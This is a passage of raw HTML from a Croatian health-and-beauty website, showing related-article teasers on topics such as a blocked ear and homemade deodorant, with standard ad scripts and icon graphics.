		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/07/zacepljene-usi-360x220.png?x62320" class="articleBoxed__Image wp-post-image" alt="zacepljene-usi" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/07/zacepljene-usi-360x220.png 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/07/zacepljene-usi-750x460.png 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/07/zacepljene-usi-360x220.png?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="zacepljene-usi" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/07/zacepljene-usi-360x220.png 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2017/07/zacepljene-usi-750x460.png 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/zdravlje/simptomi" rel="category tag">Simptomi</a>, <a href="https://krenizdravo.dnevnik.hr/category/zdravlje/sluh" rel="category tag">Sluh</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/zacepljeno-uho-kako-ga-prirodno-odcepiti" class="articleBoxed__TitleLink">
				Začepljeno uho &#8211; kako ga prirodno odčepiti?			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<p class="articleAuthor">
		Kreni Zdravo
	</p>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					7 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="5897">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/ljepota/njega-kose-i-frizure/prirodni-recepti-za-zdravu-i-sjajnu-kosu" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/05/sjajna-kosa-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="sjajna-kosa" decoding="async" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/05/sjajna-kosa-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="sjajna-kosa" decoding="async" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/ljepota/izrada-prirodne-kozmetike" rel="category tag">Izrada prirodne kozmetike</a>, <a href="https://krenizdravo.dnevnik.hr/category/ljepota/njega-kose-i-frizure" rel="category tag">Njega kose i frizure</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/ljepota/njega-kose-i-frizure/prirodni-recepti-za-zdravu-i-sjajnu-kosu" class="articleBoxed__TitleLink">
				Prirodni recepti za zdravu i sjajnu kosu			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<p class="articleAuthor">
		Kreni Zdravo
	</p>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					6 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="207">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/ljepota/njega-tijela/napravite-vlastiti-dezodorans-u-5-minuta" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/03/prirodni-dezodorans-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="prirodni-dezodorans" decoding="async" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/03/prirodni-dezodorans-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="prirodni-dezodorans" decoding="async" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/ljepota/njega-tijela" rel="category tag">Njega tijela</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/ljepota/njega-tijela/napravite-vlastiti-dezodorans-u-5-minuta" class="articleBoxed__TitleLink">
				Napravite prirodni dezodorans u 5 minuta			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					1 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
						</div>
						<p class="categoryArticles__LoadMore"><button
	class="button button--LazyLoad"
		 data-postPerPage="6" data-action="related_by_popularity" data-value="37693" data-page="2">
	Učitaj više članaka
</button>
</p>					</div>
				</div>
			</section>
		</aside>
		<div class="container mb-h categoryArticles__All" style="margin-bottom: 60px">
		<div id="bijeloJajeWidget" style="padding-inline: 20px">&nbsp;</div>
		<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
		<div class="categoryArticles__All">
			<div class="lwdgt categoryArticles__AllArticles" style="grid-template-columns: 1fr" data-wid="679"></div>
			<script async src="https://d.linker.hr/lw.js"></script>
			<div class="ce-wrapper">
				<script>
					if (window.innerWidth < 768) {
						var ceWrapper = document.querySelector('.ce-wrapper');
						var ceWidget = document.createElement('div');
						ceWidget.setAttribute('data-contentexchange-widget', 'tNwtBfNLyKaWbi35S');
						ceWidget.setAttribute('data-contentexchange-source', 'ughr');
						ceWrapper.appendChild(ceWidget);
					}
				</script>
				
			</div>
			<script src="https://tracker_ughr.contentexchange.me/tracker.js"></script>
		</div>
		
		
		<nav class="readingIndicator js-readingIndicator">
			<div class="readingIndicator__ProgressWrapper">
				<p class="readingIndicator__Progress js-progress" role="progressbar" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></p>
			</div>
			<ul class="readingIndicator__List js-readingIndicatorList"></ul>
		</nav>
		<div id="midasWidget__158"></div>
		<script defer src="//cdn.midas-network.com/Widget/IndexAsync/6?portalWidgetId=158" type="text/javascript"></script>
	</main>


        <footer class="siteFooter">
                <h2 class="siteFooter____Logo">
                        <svg aria-hidden="true" class="icon-logo-picto"><use xlink:href="#logo-picto"></use></svg>                </h2>
                <div class="siteFooter__ListWrapper"><ul id="menu-footer-menu" class="siteFooter__List"><li id="menu-item-108919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108919"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108920"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108921"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-129105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129105"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
<li id="menu-item-123327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123327"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
<li id="menu-item-129106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129106"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti">Politika zaštite privatnosti</a></li>
<li id="menu-item-129107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129107"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima">Politika o kolačićima</a></li>
</ul></div><p class="copyrightMessage">Pratite nas:</p>
                <ul class="siteFooter__Social">
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.facebook.com/KreniZdravo" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg> Facebook
                                </a>
                        </li>
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.instagram.com/kreni_zdravo/" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-insta"><use xlink:href="#insta"></use></svg> Instagram
                                </a>
                        </li>
                </ul>

                <p style="text-align:center; margin: 30px auto 50px; max-width:140px"><a href="https://dnevnik.hr"><noscript><img src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x62320"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x62320"/></a></p>

                <p class="copyrightMessage">© Kreni zdravo. Sva prava pridržana</p>
        </footer>

        <svg width="0" height="0" style="position:absolute"><symbol fill="none" viewBox="0 0 61 61" id="approve" xmlns="http://www.w3.org/2000/svg"><circle cx="30.5" cy="30.5" r="30.5" fill="#fff"/><g fill="#00D36E" clip-path="url(#aaa)"><path d="M20.061 41.888l-.563-.535c2.808-2.754 5.667-6.138 5.667-10.729 0-4.59-2.86-7.974-5.667-10.729.188-.18.377-.357.563-.534 2.421-2.287 4.511-4.262 4.511-6.52v-.592h-1.185v.593c0 .39-.101.785-.275 1.185h-8.934c-.175-.4-.275-.795-.275-1.185v-.593h-1.186v.593c0 2.257 2.09 4.232 4.511 6.52l.564.534c-2.808 2.754-5.668 6.138-5.668 10.729 0 4.59 2.86 7.974 5.668 10.729l-.564.534c-2.42 2.287-4.51 4.262-4.51 6.52V49h1.185v-.593c0-.39.1-.785.275-1.185h8.934c.174.4.275.795.275 1.185V49h1.185v-.593c0-2.257-2.09-4.232-4.51-6.52zm-5.174-26.675h7.516c-.29.387-.633.782-1.013 1.185H15.9c-.38-.403-.725-.798-1.013-1.185zm2.193 2.37h3.129c-.311.3-.632.605-.962.917-.198.187-.4.377-.602.57l-.602-.57c-.33-.312-.652-.616-.963-.916zm1.565 3.135c.717.701 1.426 1.43 2.08 2.2h-4.161a33.312 33.312 0 012.08-2.2zm-4.416 5.757h5.601V25.29h-4.976c.254-.43.53-.847.827-1.252v.066h5.928v-.066c.296.405.573.822.827 1.252h-1.42v1.185h2.045c.174.384.32.78.45 1.186H13.78c.129-.405.274-.802.449-1.186zm-.755 2.371h10.342c.071.384.112.782.137 1.186H13.337a9.62 9.62 0 01.137-1.186zm.305 4.742h1.902v-1.185h-2.207a9.857 9.857 0 01-.137-1.186h10.615a9.62 9.62 0 01-.137 1.186h-6.949v1.185h6.643c-.128.405-.274.802-.448 1.186h-8.833c-.174-.384-.32-.78-.449-1.186zm1.902 3.623a15.304 15.304 0 01-.827-1.252h7.582c-.254.43-.53.847-.828 1.252v-.066h-5.927v.066zm.883 1.12h4.162a33.117 33.117 0 01-2.081 2.2 33.142 33.142 0 01-2.081-2.2zm1.479 4.418l.602-.57c.203.193.404.384.602.57.33.312.651.616.962.916h-3.13c.312-.3.634-.604.963-.916zm-3.156 3.287a13.76 13.76 0 011.012-1.185h5.492c.38.403.723.798 1.012 1.185h-7.516zm31.025-1.778h-.956a17.182 17.182 0 002.141-8.299 17.2 17.2 0 00-5.505-12.6L43.2 21.75l-1.186-1.186 2.126-2.125.595.595 2.605-2.628L42.947 12l-2.605 2.643.588.588-2.128 2.121-1.181-1.181-8.299 8.298-1.185-1.185L25.52 25.9l7.951 7.952 2.617-2.617-1.186-1.186 3.326-3.325a12.538 12.538 0 013.617 5.738 2.371 2.371 0 00-1.861 2.312 2.37 2.37 0 002.314 2.365c-.047.495-.125.987-.23 1.473a4.128 4.128 0 00-1.491-.282h-8.892a2.967 2.967 0 00-2.963 2.964v.593h7.753a4.158 4.158 0 00-.047.593v1.778h-8.3a2.967 2.967 0 00-2.963 2.964V49h23.71v-1.778a2.967 2.967 0 00-2.963-2.964zm-2.96-30.575l2.716 2.725-.937.946-2.719-2.717.94-.954zm-1.183 2.386l1.533 1.532-2.125 2.124-1.536-1.535 2.128-2.121zM33.47 32.175L27.196 25.9l.94-.94 6.275 6.274-.94.94zm.593-2.964l-3.904-3.904 7.46-7.46 3.905 3.903-7.46 7.46zm5.003-3.326l1.686-1.687a16.014 16.014 0 015.159 11.761 16.03 16.03 0 01-1.207 6.102 4.144 4.144 0 00-1.564-2.837 13.65 13.65 0 00.368-2.392 2.363 2.363 0 001.217-2.058 2.366 2.366 0 00-1.632-2.241 13.712 13.712 0 00-4.027-6.648zm2.102 8.889a1.187 1.187 0 012.372 0 1.187 1.187 0 01-2.371 0zM30.01 40.7a1.782 1.782 0 011.676-1.185h5.993c-.348.34-.633.741-.844 1.185h-6.826zm17.68 7.114H26.352v-.593c0-.98.797-1.779 1.778-1.779H38.8v-1.185h-1.186V42.48a2.967 2.967 0 012.964-2.964 2.967 2.967 0 012.964 2.964v1.778h-3.557v1.185h5.928c.98 0 1.778.798 1.778 1.779v.593z"/></g><defs><clipPath id="aaa"><path fill="#fff" d="M0 0h37v37H0z" transform="translate(12 12)"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 12 19" id="back" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.417 18.534a1.597 1.597 0 000-2.258l-6.725-6.71 6.725-6.726A1.597 1.597 0 009.159.583l-7.84 7.84A1.582 1.582 0 00.852 9.55c0 .393.151.813.467 1.13l7.832 7.83c.625.65 1.643.646 2.266.023zm-.707-16.4L3.277 9.565l7.433-7.433z" fill="currentColor"/></symbol><symbol viewBox="0 0 172 130" id="budi-fit" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M153.414 129h-43.717c-.667 0-1.322-.17-1.906-.495L2.028 69.435a3.942 3.942 0 01-1.865-2.334 3.963 3.963 0 01.295-2.976l8.703-16.51c.563-1 1.44-1.656 2.403-1.937.9-.262 1.88-.198 2.768.232L41.6 1.912a3.923 3.923 0 015.229-1.44l18.934 10.25a12.407 12.407 0 015.563 6.098 12.521 12.521 0 01.539 8.267l-1.248 4.221 22.235-8.642a8.559 8.559 0 013.12-.586 8.565 8.565 0 016.096 2.548 8.68 8.68 0 012.519 6.135v3.633l8.25 13.872 16.52 27.728 24.88 1.79a19.09 19.09 0 0112.62 6.107A19.36 19.36 0 01172 95.003v15.277a18.747 18.747 0 01-5.446 13.23c-3.363 3.388-8.008 5.485-13.14 5.49zM94.468 43.107l25.182 32.994 1.494-.503-21.626-36.311-5.05 3.82zM62.252 29.871l2.051-6.967a4.597 4.597 0 00-.22-3.007 4.542 4.542 0 00-2.037-2.216L46.41 9.224l-4.848 8.142 4.976 3.01 15.715 9.495zM45.072 63.73l.297-6.934a16.028 16.028 0 00-1.026-8.405 15.888 15.888 0 00-5.116-6.654l-8.775-6.576-.921 1.45-8.329 13.256 23.87 13.863zm108.342 57.364c2.96 0 5.64-1.21 7.58-3.165a10.82 10.82 0 003.098-6.65H112.38a3.905 3.905 0 01-1.966-.528L14.187 54.96l-4.982 9.438 101.507 56.696h42.702zM65.99 39.574c-.44.172-.905.28-1.9.21a3.85 3.85 0 01-1.54-.504L37.434 24.097l-2.756 4.36 9.248 6.928a23.64 23.64 0 017.626 9.8 23.825 23.825 0 011.643 12.293l-.448 10.69 3.402 1.972 15.606-13.107a3.91 3.91 0 012.88-.901c1.002.092 1.97.57 2.665 1.41a3.96 3.96 0 01.89 2.888 3.95 3.95 0 01-1.397 2.677L63.407 74.35l7.715 4.47L83.552 68.8a3.914 3.914 0 015.531.616c.677.852.947 1.9.837 2.904a3.948 3.948 0 01-1.448 2.65L78.433 83.06l9.206 5.346 7.28-7.48a3.91 3.91 0 012.737-1.153c.99-.01 1.983.354 2.754 1.094a3.951 3.951 0 011.215 2.765 3.954 3.954 0 01-1.087 2.825l-5.869 6.03 18.761 10.884h50.708v-8.368a11.423 11.423 0 00-3.04-7.731 11.245 11.245 0 00-7.435-3.594l-26.137-1.881-8.048 2.704a3.908 3.908 0 01-4.363-1.345l-29.329-38.42a3.962 3.962 0 01-.754-2.935 3.947 3.947 0 011.527-2.604l10.157-7.674v-2.752a.782.782 0 00-.334-.654.765.765 0 00-.706-.081L65.989 39.574zM23 89.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0119 93.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 89.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 85.362h15c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0123 89.5zM43 111.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 107.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 103.362h39c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0147 107.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0143 111.638zM79 125.5a4.224 4.224 0 01-1.14 2.904 3.864 3.864 0 01-2.82 1.233H3.962c-1.1 0-2.1-.467-2.822-1.232A4.223 4.223 0 010 125.499a4.22 4.22 0 011.14-2.904 3.867 3.867 0 012.822-1.232H75.04c1.1 0 2.099.467 2.82 1.232a4.222 4.222 0 011.14 2.904z"/></g></symbol><symbol viewBox="0 0 512 512" id="clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M401.5 250.306V100c0-33.084-26.916-60-60-60h-65.427C267.818 16.719 245.575 0 219.5 0s-48.318 16.719-56.573 40H96.5c-33.084 0-60 26.916-60 60v312c0 33.084 26.916 60 60 60h129.439c8.255 23.278 30.489 40 56.573 40l132.989-.074c33.084 0 60-26.913 60-59.992V324.728L401.5 250.306zm5.856 62.619H381.5c-11.028 0-20-8.972-20-20v-26.117l45.856 46.117zM159.5 80h40V60c0-11.028 8.972-20 20-20s20 8.972 20 20v20h40v39h-120V80zm63 178.993V432h-126c-11.028 0-20-8.972-20-20V100c0-11.028 8.972-20 20-20h23v79h200V80h22c11.028 0 20 8.972 20 20v110.079L350.484 199H282.5c-33.084 0-60 26.913-60 59.993zm213 192.941c0 11.024-8.972 19.992-20.011 19.992L282.5 472c-11.028 0-20-8.969-20-19.993V258.993c0-11.024 8.972-19.993 20-19.993h39v53.926c0 33.084 26.916 60 60 60h54v99.008z"/></symbol><symbol viewBox="0 0 612 612" id="cross" xmlns="http://www.w3.org/2000/svg"><path d="M612 36.004L576.521.603 306 270.608 35.478.603 0 36.004l270.522 270.007L0 575.997l35.478 35.4L306 341.411l270.521 269.986 35.479-35.4-270.541-269.986z"/></symbol><symbol fill="none" viewBox="0 0 12 25" id="fb" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.645 24.641V12.32h3.402l.45-4.246H7.646l.006-2.125c0-1.108.105-1.701 1.696-1.701h2.127V0H8.072C3.985 0 2.547 2.06 2.547 5.524v2.55H0v4.246h2.547V24.64h5.098z" fill="currentColor"/></symbol><symbol viewBox="0 0 512 512" id="insta" xmlns="http://www.w3.org/2000/svg"><path d="M352 0H160C71.648 0 0 71.648 0 160v192c0 88.352 71.648 160 160 160h192c88.352 0 160-71.648 160-160V160C512 71.648 440.352 0 352 0zm112 352c0 61.76-50.24 112-112 112H160c-61.76 0-112-50.24-112-112V160C48 98.24 98.24 48 160 48h192c61.76 0 112 50.24 112 112v192z"/><path d="M256 128c-70.688 0-128 57.312-128 128s57.312 128 128 128 128-57.312 128-128-57.312-128-128-128zm0 208c-44.096 0-80-35.904-80-80 0-44.128 35.904-80 80-80s80 35.872 80 80c0 44.096-35.904 80-80 80z"/><circle cx="393.6" cy="118.4" r="17.056"/></symbol><symbol fill="none" viewBox="0 0 111 111" id="korisno" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#aha)"><path d="M101.409 19.1a2.177 2.177 0 00-1.533-.636c-.572 0-1.13.23-1.535.636-.403.403-.633.96-.633 1.532 0 .57.23 1.13.633 1.534a2.19 2.19 0 001.535.635 2.19 2.19 0 001.533-.635 2.176 2.176 0 000-3.066zM51.613 70.161a2.179 2.179 0 00-1.533-.635c-.572 0-1.13.23-1.535.635-.403.403-.633.96-.633 1.533 0 .57.23 1.13.633 1.533a2.19 2.19 0 001.535.635c.57 0 1.128-.231 1.533-.635a2.176 2.176 0 000-3.066z"/><path d="M106.66 26.3a2.168 2.168 0 10-3.769 2.144c6.44 11.325 4.496 25.677-4.728 34.9l-1.644 1.645a8.117 8.117 0 00-1.851-2.858L72.391 39.854a14.982 14.982 0 003.985-2.855l4.272-4.273a2.168 2.168 0 00-3.066-3.066l-4.273 4.273a10.558 10.558 0 01-7.514 3.113h-8.541a2.17 2.17 0 00-1.533.635l-6.54 6.538a4.985 4.985 0 01-7.042 0 4.985 4.985 0 010-7.042l14.928-14.928C66.19 13.126 80.432 11.12 91.7 17.37a2.168 2.168 0 002.103-3.792c-6.215-3.447-13.538-4.826-20.62-3.883-6.628.883-12.695 3.658-17.667 8.061-6.11-5.415-13.887-8.377-22.12-8.377-8.92 0-17.307 3.474-23.615 9.781C3.474 25.468 0 33.854 0 42.775c0 8.92 3.474 17.306 9.781 23.614l.817.817c.143.142.3.258.467.352a8.132 8.132 0 002.363 5.142 8.145 8.145 0 006.103 2.382 8.116 8.116 0 002.385 6.107 8.143 8.143 0 006.103 2.38c-.004.11-.008.22-.008.33 0 2.183.85 4.235 2.393 5.778a8.146 8.146 0 006.107 2.381 8.15 8.15 0 002.381 6.107 8.117 8.117 0 005.778 2.393c2.182 0 4.234-.85 5.777-2.393l3.03-3.03 4.093 4.093a8.116 8.116 0 005.777 2.393c2.182 0 4.234-.85 5.777-2.393a8.153 8.153 0 002.38-6.187 8.144 8.144 0 006.187-2.379 8.148 8.148 0 002.38-6.103c.11.004.22.008.33.008 2.182 0 4.234-.85 5.777-2.393a8.149 8.149 0 002.381-6.104 8.117 8.117 0 006.107-2.385 8.126 8.126 0 001.772-2.655c.211-.103.41-.24.585-.415l4.204-4.204c10.602-10.6 12.835-27.094 5.433-40.11zM19.205 70.757a3.809 3.809 0 01-2.711-1.123 3.809 3.809 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.024 0 1.987.4 2.711 1.123a3.838 3.838 0 010 5.423l-3.736 3.736a3.81 3.81 0 01-2.711 1.123zm5.778 7.366a3.808 3.808 0 01-1.123-2.711c0-1.025.398-1.987 1.123-2.712l3.736-3.736a3.809 3.809 0 012.711-1.123 3.81 3.81 0 012.711 1.123 3.838 3.838 0 010 5.422l-3.736 3.736a3.839 3.839 0 01-5.422 0zm8.488 8.488a3.808 3.808 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.025 0 1.987.399 2.711 1.123a3.838 3.838 0 010 5.422l-3.736 3.737a3.838 3.838 0 01-5.422 0zm17.647 4.752L47.38 95.1a3.81 3.81 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123 3.838 3.838 0 010-5.423l3.737-3.736a3.809 3.809 0 012.71-1.123c1.025 0 1.988.398 2.712 1.123a3.809 3.809 0 011.123 2.71 3.807 3.807 0 01-1.123 2.712zm40.484-20.744a3.809 3.809 0 01-2.711 1.123 3.808 3.808 0 01-2.711-1.123l-9.025-9.024-.001-.001-8.488-8.488a2.169 2.169 0 00-3.066 3.066l17.513 17.513a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123L60.178 61.594a2.169 2.169 0 00-3.066 3.067l8.486 8.486.002.002 9.025 9.025a3.839 3.839 0 010 5.422 3.838 3.838 0 01-5.422 0l-9.025-9.025a2.163 2.163 0 00-.554-.4l-2.574-2.574a2.169 2.169 0 00-3.066 3.066L66.058 90.74a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123l-4.595-4.595a8.17 8.17 0 00.535-2.914c0-2.183-.85-4.234-2.392-5.778a8.118 8.118 0 00-6.108-2.385 8.149 8.149 0 00-2.38-6.103A8.117 8.117 0 0039.588 72a8.149 8.149 0 00-2.381-6.104 8.118 8.118 0 00-6.107-2.385 8.148 8.148 0 00-2.381-6.103c-3.186-3.186-8.37-3.185-11.555 0l-3.737 3.736c-.47.471-.87.987-1.203 1.533-5.092-5.41-7.888-12.441-7.888-19.904 0-7.762 3.023-15.06 8.512-20.548 5.488-5.488 12.786-8.511 20.548-8.511 7.053 0 13.723 2.497 19 7.071L39.075 34.11a9.256 9.256 0 00-2.729 6.588c0 2.488.97 4.828 2.729 6.587a9.288 9.288 0 006.588 2.725 9.288 9.288 0 006.588-2.725l5.903-5.903h7.643c.631 0 1.255-.044 1.872-.12l23.935 23.934a3.84 3.84 0 01-.001 5.423z"/></g><defs><clipPath id="aha"><path fill="#fff" d="M0 0h111v111H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 165 171" id="ljepota" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M84.8 98.99a5.124 5.124 0 01-.137 3.241l-.46 1.187c-.305.79-.78 1.41-1.339 1.844a3.41 3.41 0 01-2.096.738 3.337 3.337 0 01-1.694-.469c-.902-.528-1.564-1.443-1.875-2.521a5.127 5.127 0 01.138-3.242l.46-1.187c.437-1.131 1.222-1.915 2.106-2.3a3.275 3.275 0 013.023.187c.901.528 1.563 1.444 1.875 2.522zM47 82.089c0 1.052-.42 2.107-1.271 2.911-2.82 2.664-6.523 4-10.229 4-3.706 0-7.409-1.337-10.229-4A3.987 3.987 0 0124 82.089c0-1.052.42-2.107 1.271-2.911a4.36 4.36 0 013-1.178 4.36 4.36 0 012.998 1.178c1.167 1.101 2.7 1.647 4.231 1.647 1.531 0 3.065-.546 4.23-1.647a4.36 4.36 0 013-1.178c1.087 0 2.17.395 3 1.178A3.988 3.988 0 0147 82.089z"/><path d="M165 30.927c0 7.918-3.002 15.835-9.005 21.862a30.846 30.846 0 01-5.169 4.178c3.564 14.578 3.284 29.916-1.081 43.608-5.492 17.227-16.918 30.962-33.158 39.925l8.427 24.811a4.3 4.3 0 01-.21 3.283 4.276 4.276 0 01-3.848 2.406 4.287 4.287 0 01-4.057-2.914l-8.607-25.34c-9.377-.3-17.799-4.658-24.5-12.78-5.454-6.61-7.831-13.395-7.929-13.68-.472-1.366-.26-2.878.613-4.024.872-1.144 2.211-1.77 3.64-1.68.296-.001 3.138-.06 5.305-2.19 2.09-2.05 3.056-5.424 3.021-9.945-.02-2.706-1.232-4.759-3.446-6.631-2.94-2.486-7.558-4.65-13.604-7.382-11.98-5.415-26.846-12.194-35.4-28.262-2.761-5.186-4.45-10.367-5.075-15.385-4.236 6.481-8.514 15.692-8.514 26.512 0 16.397-7.259 25.915-12.632 30.728.9.455 1.845.91 2.772 1.356 3.084 1.486 5.466 2.653 6.985 3.949 1.431 1.22 2.163 2.561 2.163 4.268v7.027c0 1.79-.34 3.537-1.01 5.195l-.815 2.014.705 1.638c.594.757.917 1.694.917 2.657v1.39c.904.742 1.394 1.192 1.752 1.71.488.707.75 1.539.75 2.413v5.694c0 2.058.834 3.924 2.18 5.275a7.385 7.385 0 005.246 2.186h9.706c1.184 0 2.256.482 3.032 1.262a4.296 4.296 0 011.254 3.04 4.295 4.295 0 01-4.286 4.3h-9.706c-4.411 0-8.412-1.8-11.31-4.71a16.045 16.045 0 01-4.689-11.352v-3.434a8.205 8.205 0 01-2.503-5.91c-1.81-3.024-2.197-6.417-.993-9.393l.815-2.014a5.208 5.208 0 00.382-1.961v-5.316c-1.137-.659-2.937-1.523-4.259-2.16-1.795-.865-3.634-1.752-5.269-2.675a7.055 7.055 0 01-3.57-5.643 7.063 7.063 0 012.705-6.105C6.887 89.49 13.829 81.86 13.829 67.3c0-22.605 15.118-38.658 18.877-42.295a31.53 31.53 0 012.38-4.898C42.45 7.765 58.297.021 76.53.006c1.027-.022 12.038-.169 25.487 4.062a80.159 80.159 0 0111.054 4.384c5.942-5.64 13.59-8.45 21.23-8.43 7.859.02 15.71 3.034 21.694 9.042C161.998 15.09 165 23.009 165 30.927zm-23.42 67.03c5.749-18.036 3.514-39.315-5.96-56.923-7.479-13.897-19.654-23.565-36.166-28.76-12.434-3.91-22.647-3.672-22.869-3.667-15.134 0-28.252 6.047-34.143 15.918a23.417 23.417 0 00-2.045 4.415c-2.363 6.943-1.272 14.86 3.157 23.18 7.264 13.644 20.086 19.376 31.363 24.473 6.449 2.916 12.677 5.759 16.835 9.795 3.212 3.119 5.225 6.935 5.264 11.993.055 7.15-1.904 12.608-5.715 16.274a15.888 15.888 0 01-5.24 3.342c1.059 1.958 2.531 4.323 4.455 6.63 5.49 6.58 12.11 9.8 19.712 9.521 15.46-7.839 26.295-20.333 31.351-36.192zm-20.543-84.994c9.37 6.123 16.87 14.216 22.126 23.985a83.577 83.577 0 015.04 11.327c.6-.489 1.176-1.01 1.727-1.564 4.334-4.352 6.5-10.068 6.5-15.784 0-5.716-2.166-11.433-6.5-15.784a22.078 22.078 0 00-14.716-6.5 22.14 22.14 0 00-14.177 4.32z"/><path d="M87.417 155.12a4.286 4.286 0 01-1.585 5.878 4.34 4.34 0 01-3.28.43 4.31 4.31 0 01-2.627-2.002L71.24 144.51l-3.151 1.804-3.14 1.798 9.566 16.433a4.29 4.29 0 